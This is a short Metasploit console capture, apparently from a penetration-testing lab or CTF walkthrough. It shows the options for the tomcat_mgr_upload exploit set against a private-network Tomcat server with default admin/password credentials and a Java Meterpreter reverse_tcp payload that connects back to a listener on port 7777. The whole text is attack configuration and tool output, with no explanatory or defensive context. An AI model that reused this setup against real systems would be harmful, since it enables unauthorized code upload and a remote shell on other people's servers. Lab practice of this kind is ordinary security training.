 lport => 7777
msf exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword password no The password for the specified username
HttpUsername admin no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks5h, http, sapni, socks4, socks5
RHOSTS 192.168.200.200 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.200.100 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.